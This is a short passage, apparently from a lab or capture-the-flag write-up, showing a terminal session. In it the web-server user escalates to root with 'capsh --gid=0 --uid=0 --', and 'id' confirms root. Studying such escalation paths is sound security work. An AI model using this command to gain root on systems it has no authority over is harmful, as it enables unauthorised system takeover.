 www-data@49839cda6b63:~/html$ capsh --gid=0 --uid=0 --
root@49839cda6b63:~/html# id
uid=0(root) gid=0(root) groups=0(root)
root@49839cda6b63:~/html#